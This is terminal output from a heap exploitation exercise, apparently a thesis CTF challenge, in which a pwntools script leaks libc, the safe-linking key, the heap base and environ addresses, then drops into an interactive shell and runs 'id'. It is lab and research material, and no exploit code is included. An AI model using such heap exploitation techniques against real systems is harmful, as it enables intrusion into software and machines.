 ~/Documents/tesi/thesis/chall_heap main !4 ?6 python3 exp.py LOCAL
[*] '/home/ferro/Documents/tesi/thesis/chall_heap/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ferro/Documents/tesi/thesis/chall_heap/chall': pid 72650
[+] LIBC LEAK@: 0x7f03dbc00000
[+] SAFE LINKING KEY LEAK@: 0x55e27a846
[+] HEAP BASE LEAK@: 0x55e27a846000
[+] ENVIRON LEAK@: 0x7ffe55618b48
[*] Loaded 219 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Switching to interactive mode
-------keynote-------
1. Create note
2. Edit note
3. Print note
4. Delete note
5. Exit
bye bye!
$ id
uid=1000(ferro) gid=1000(ferro) groups=1000(ferro),4(adm),24(cdrom),27(sudo),30(dip),46(pl
$